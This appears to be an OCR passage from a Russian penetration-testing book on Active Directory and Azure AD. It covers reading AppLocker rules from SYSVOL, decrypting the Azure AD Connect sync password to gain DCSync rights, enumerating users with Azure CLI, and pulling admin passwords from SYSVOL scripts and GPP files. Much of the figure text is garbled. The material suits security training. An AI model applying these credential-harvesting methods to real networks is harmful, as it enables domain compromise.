вать выполнение определенных исполняемых файлов на компьютерах в сети. То

есть можно создать правила, по которым будет выдаваться разрешение на выпол

нение или отказ. Например, можно проверять уникальные идентификаторы файлов

и разрешать запуск только определенным пользователям или группам (рис. 1 .9).

/(1•yN.1m'

ViJlutN.1m1

V.1lt1t> fypt

V,Jlui•!Pn1•tt1

Valщl)Jt J

,

\о! 1w.1rP\Po} J, 1 • �\Мн r o .o

• f1\W111(Jow• \'11 r•VJ\l ic:1•\'JJ1r r4нI fit•l/ Л(,', 1 r,r 1' \}<')ОЫJОа,, ;.i}O

V,1!ш1

IH( '•·

/\�

,

�1 1 I1•f\1thRult• 1d 9llr11\til brll 4!'.;J BI!<-. O',Ob80<itt-J20� Nafll' (OE-f.:НJJt l!uli') AIJ filf"

> lor,1trd 1n tht• Prog11<1

. 1 ll)t", folJ•r

,

mr•mlJl"Г-. of tl11> [•1r1yont 1:1oup t() 1 1т щ>1pl11nt1c111-, thut iHi' ltк..1t1•d н1 1111• Prщ�rd111 I J}t><> fQldP1

U'><l-<")r(iruup'нrJ ) 1 1 О

Ar t 1 ш1 А1 !ow <lr,nri 1 t1 011" <r J ll'P.-itl1t0111J ! 1 1т1 f),J t 11 "%PH{X,R/\Jo\I f 1 1)'Х\�" />,/( 1in'1 11 ion .• >< /1 1 Jf'l-',1t hliL1l1•

Рис. 1 .9.

().r'.(f•iptнm ·дllot'i',

Пример разрешающего правила AppLocker

Обычно конфигурация AppLocker применяется через объект групповой политикИ.

В таком случае легко извлечь конфигурацию из SYSVOL, если у нас есть доступ на

чтение к общему ресурсу. Как просмотреть объекты групповой политики и к каким

машинам они применяются, смотрите в разделе LAPS. Оrличается только путь:

Software\Policies\Microsoft\Windows \SrpV2 \%ext% \xxxxxxxx-xxx-xxx-xxx-xxxxxxxxxxxx



Есть три способа применения запрещающего правила (рис. 1 . 1 О):

и File Hash.

На месте

%ext%

используйте ключи:

Аррх, Ехе, Dll, Msi, Script�

PuЫisher, Path

24

Глава 1

KeyName

ValueNarne

Valuelype

Va}uelength

ValueData

·

Software\Po11c:1es\l'l1crosoft\W1ndows\SrpV2\Exe\09a9fbS2-Scca-4a8d a6f9 2е8fбеа43722

Value

REG SZ

1146 �

'

<FilePubllsberRule Jd""09a9fb52 5сса 4a8d абf9 2e8f6e843721" Nal'lle""PCМERSHEll ЕХЕ, version

10 0 0 0

and аЬоvе,

SYSHM, fr'Olll 0-ФIICROSOП CORPORAПON, L•Rf!ЮIO, Sл\iдSНINGТ<VJ, C•USM Oesc.ription•""" UserOrGroupSid•"S-1

1 0"

!n

mCROSOF1° WIND<МS• ОРЕМПНG

Action=-нlkny" ><(ondltions ><FilePublisherConditiш1 PuЬlis�r-N.зmea""0"'1'UCROSOFT CORPORATION, l"REDi'.ЮtIO, 5-wдSHINGTON , C-US"' PN>ducHlame• "MICROSO!=T•

WIN!XМ')" ОРЕRдТitК; SYSПM

Binary!Ja111e". "J>OiJfRSНELL EXE"><81naryVersionRange

lowSection""10.0 0 0»

H.ighSertioл•">I'"/></Fl lePuЫ isherCond 1t100></Cond1tloлs></F 'llePuЫi sh�чRule>

Рис. 1.10. Пример запрещающего правила AppLocker



Azure Active Directory

Azure Active Directory (Azure AD, https://azure.microsoft.com/ru-ru/services/active

directory/) - облачная служба управления удостоверениями и доступом. Она нуж

на для создания учетных записей пользователей и управления ими и применяется

в облачных сервисах Microsoft, таких как Azure, Office 365, SharePoint. Если в AD

для аутентификации пользователей служит Kerberos, то здесь в той же роли ис

пользуется OAuth 2.0.

Синхронизация AD и Azure AD происходит по трем сценариям.

1 . Сценарий синхронизqции каталога. Он позволяет синхронизировать с облаком

новые учетные записи пользователей и групп, при этом логин у пользователя

синхронизируется с AD, а пароль придется сменить, т. к. он не синхронизиру

ется.

2.

Сценарий синхронизации паролей дает возможность пользователям логиниться

в облачный сервис с паролем от локальной учетной записи AD. При этом син

хронизируется логин и хеш пароля.

3.

Сценарий единого входа обеспечивает проверку подлинности пользователей

в локальном каталоге AD и позволяет реализовать сценарий единого входа с ис

пользованием корпоративных учетных данных - за счет синхронизации токе

нов доступа.

Про атаку на сценарий единого входа много рассказывать не станем, т. к. для ее

реализации нужны права администратора. Поскольку пароль в данном случае пере

дается между Azure AD Connect и Azure ServiceBus в открьtтом виде, есть возмож

ность его перехватить. FileAzureadHookDLL (https: //gist.github.com/xpn/79a7f9

66b9dffd0ccf3505787f8060d7) позволяет внедрить DLL и получить пароль пользо

ват�ля во время соединения. В качестве параметра данное приложение принимает

PID процесса AzureADConnectAuthenticationAgentService [ * ] .



С ценари й синхронизации пароле й



Для нас особенно интересен сценарий синхронизации Паролей (PHS, рис. 1 . 1 1 ) . Для

синхронизации данных в AD есть приложение Azure AD Connect, которое извлека

ет данные из AD и передает их в AAD. За синхронизацию отвечает служба DCSync.

Разведка в Active Directory. Получаем пользовательские данные в сетях Windows

[§1

...Azure

AD соппесt

�--

"

Oп-premises

Active Directory

D

Приложе

Приложения ния SAAS

"

"

'

�

о

Е3

i

Пользователь

25

Устройства

Рис. 1 . 1 1 .

Схема синхронизации AzureAD Connect

При создании соединения на хосте заводится новая база данных, при этом исполь

зуется LocalDB для SQL Server. Мы можем просмотреть информацию о работаю

щем экземпляре с помощью инструмента SqlLocalDb . ехе (рис. 1. 1 2).

C : \Program F i l es \M i c rosoft SQL S e r v e r \ 1 10\Tool s \ B i n n > Sq l l o c a lDB . exe

Name :

ADSync

Shared name :

ADSync

Owne r :

NT S E RV I C E \ADSync

I n s t a n c e pipe name :

np : \ \ . \ p i p e \ LOCALDB#SH0C43C9\ t sql\query

. \ADSync

C : \Program F i le s \Mic rosoft SQL S e r v e r\ 1 1 0\Too l s \ B i n n >.

Рис. 1 .1 2.

Пример работы SqlLocalDb.exe

База данных поддерживает Azure AD Sync - в ней хранятся метаданные и конфи

службы.

Зашифрованный пароль находится

в таблице

гурации для

agent

в

поле

encrypted_configuration,

и

для

его

расшифровки

ADSync . dЬo . ппns_management_

ИСПОЛЬЗуется библиотека С : \Program Files \Microsoft Azure AD Sync\Binn \mcrypt . dll.

Расшифровывать можно при помощи AzureadDecryptorMsol.ps l

(https://

gist.github.com/xpn/Odc393e944d8733e3c63023968583545, рис. 1 .13).

·

Рис. 1 .1 3.

Пример работы скрипта AzureadDecryptorМsol.ps1

Глава 1

26

Как вИдите из конфигурации безопасности, если получится скомпрометировать

сервер с Azure AD Connect и получить доступ либо к ADSyncAdmins, либо к ло

кальным группам администраторов, то открывается возможность заполучить учет

ку, которая может выполнять DCSync (рис. 1 . 1 4).

8

18

EJ

Security

lli

LDgins

Ас

Ас

HMS_PolicyEventProcessingLogin##

##МS_PoficyТsqlExecutionLogin##

BUIL TIN\Admin1strators

1 LAВ\Administrator

1 NТ SERVICE.\ADSync

1 NТ SERVICE.\SQLWriter

Ас sa

:[8 WINDOWS-VМWARE.\ADSyncAdmins

+

Server Roles

Рис. 1 . 1 4.

Конфигурации беЭоnасности

С ценари й синхронизации каталога

В этом сценарии к одной и той же учетной записи в AD и AAD применяютс� раз

ные пароли, что делает неаК'l)'альной атаку на сессию синхронизации. Но так как

остальные учетные данные в случае синхронизации будут совпадать, мы можем

провести разведку для AAD, и ее результаты в большинстве будут аК'l)'альны

.

для АD. '

Для удобства будем использовать Azure CLI, это инструмент для Linux, который

используют в сетях Windows. Начинаем с команды az login

она сгенерирует ло. кальные токены OAuth, откроет окно браузера на странице авторизации, и вы смо

жете войти под уже имеющимся пользователем. Следующая команда позволяет

получить список пользователей, параметр output определяет формат представления

данных, а query

какие данные выводить.

-

-

az ad user list --output=j son --query= ' [ ) . { UPN : userPrincipalNarne , Narne : displayNarne,

Email : mai l , Useri d : mai lNicknarne , EnaЬled: accountEnaЬled) '

,

Вот некоторые другие- возможности. Список групп:

az ad group list --output=json -query= ' [ ] . { Group : displayName , Description : description ) '

Список пользователей в определенной группе:

az ad group memЬer list --output=j son --query= ' [ ] . { UPN : userPrincipalNarne ,

Narne : displayNarne , Userid : mailNicknarne, EnaЬled : accountEnaЬled ) ' - -group= ' <group narne> '

Список приложений:

az ad арр list --output=j son --query= ' [ ] . { Narne : displayName , URL : homepage ) '

Разведка в Active Directory. Получаем пользователь ские данные в сетях Windows

27

Все службы:

a z a d s p l i s t --output=j son --query= ' [ ] . { Narne : displayNarne , EnaЬled : accountEnaЬled,

URL : homepage } '

Информация о конкретной службе:

az ad sp list --output=j son --display-narne= ' <display narne> '

Теперь вы знаете все лазейки и методы, с помощью которых можно получить ин

формацию для проведения атак на пользователей, повышения привилегий, боково

го продвижения и захвата ceтit: в целом.

ГЛАВА 2

Актуальные методы

...,

повы шения привилегии

Чтобы скомпрометировать контроллер домена, мало найти известную уязвимость,

получить учетные данные пользователя или обнаружить ошибку в настройке поли

тики безопасности. Это обеспечит вам минимальный доступ, но его может не хва

тить для достижения всех намеченных целей. Поэтому залог успешной атаки получение повышенных системных привилегий в Active Directory. О методах ре

шения этой увлекательной задачи мы и поговорим.

Пароли из SYSVOL и GPP

На каждом компьютере с Windows, который работает в сети с Active Directory, име

ется встроенная учетная запись администратора, защищенная паролем. Одно из

стандартных требований безопасности - регулярно менять этот пароль. Казалось

бы, задача несложная. Но только не когда в сети насчитывается под сотню машин.

Чтобы облегчить себе жизнь, ленивые системные администраторы иногда исполь

зуют групповые политики для установки пароля локального администратора на

большом количестве рабочих станций. Это довольно удобно, да и заменить такой

пароль, когда придет срок, можно за пару минут. Одна незадача: на всех компьюте

рах пароль локального админа будет одинаковый.

Из этого следует вывод: получение учетных данных администратора на одной из

машин сделает злоумышленника админом сразу на всех. Рассмотрим два способа

достижения такого результата.

Учетные данные в SYSVOL

SYSVOL - это общедоменный ресурс Active Directory, к которому у всех автори

зованных пользователей есть Доступ на чтение. SYSVOL содержит сценарии входа,

данные групповой политики и другие данные, которые должны быть доступны вез

де, где распространяется политика домена. При эт<?м SYSVOL автоматически син-

Глава 2

30

хронизируется и используется всеми контроллерами домена. Все групповые поли

тики домена хранятся по адресу

'

\ \<Дoмeн>\SYSVOL\<Дoмeн>\Policies\



Чтобы упростить управление локальной учетной записью администратора на уда

ленных компьютерах с Windows, для каждой из них можно использовать собствен

ный сценарий смены пароля. Проблема в том, что часто пароль хранится в виде

открытого текста в скрипте (например, в файле VBS), который, в свою очередь,

находится в SYSVOL. Вот пример одного из результатов поиска сценария VBS,

меняющего пароль локального администратора на сетевых машинах (рис. 2. 1 )

.

Viюet Bas!(;

:

Set oЗhell

"'

CroataOЬj ect ( "W:Зcript . Зhell " )

Const ЗОСС!!:ЗЗ

"'

О

euaer = "•dminiatretor•

al'wd = • eaaaworct2*

•

•

gет; thi> loaal coJl\Pµtarn.,.."

with

WЗcript .Network.,

or aet ecomputerNam" to а remote computer

Sot oW:ahNet ' = CreateOЬject ( "W:Зcript . Network")

aComputerName

Set oU•er

•

•

oWaЬNet . COl!lpUt"dlame

= GetOЬ:ject(•WinNTs//•

•/•

Set the paasword

oOeer .ЗetPaeeword

oUser.Зetin.fQ

1

' aComputerName '

/

a�d

oShell . Loq!!vent SUCCES З

& sUaer)

,

"Local Adminiatrator paaaword was ehanged ! "

Рис. 2.1 . Пример VВS-скрипта с официального сайта MSDN

Этот сценарий доступен в галерее Microsoft TechNet, из-за чего нередко использу

ется системными администраторами, которые предпочитают готовые решения. Из

влечь из него пароль не составляет никакого труда. А поскольку скриm хранится

в SYSVOL, к которому у каждого пользователя домена есть доступ для чтения,

наличие пароля автоматически превращает его обладателя в локальн0го админист

ратора на всех сетевых машинах с Windows на борrу.

Настройки групповой политики

В 2006 году инструмент PolicyMaker от Microsoft Bought Desktop Standard бьm пе

реименован и выпущен вместе с Windows Server 2008 как Group Policy Preferences

(GPP, «предпочтения групповой политики))). Одна из наиболее полезных функций

GPP - возможность создавать локальных пользователей, настраивать и изменять

их учетные записи, а также сохранять учетные данные в нескольких файлах сце

нариев:

l::J карта дисков (Drives . xrnl);

l::J источники данных ( DataSources . юnl);

А ктуальные методы повышения привилегий

31

l:J конфигурация принтера ( Printers . xml) ;

l:J создание/обновление сервисов ( services . юnl) ;

l:J запланированные задачи (scheduledTasks . xml) .

Инструмент, безусловно, полезный: с его помощью можно автоматизировать мно

гие рутинные действия. Например, GPP позволяет использовать групповую поли

тику для выполнения запланированных задач с заданными учетными данными, а

также при необходимости менять пароли локального администратора на большом

количестве компьютеров.

Теперь давайте посмотрим; как эта ш�а работает. При создании нового предпоч

тения групповой политики в SYSVOL генерируется связанный ХМL-файл с соот

ветствующими данными конфигурации. Если в ней указан пароль пользователя, он

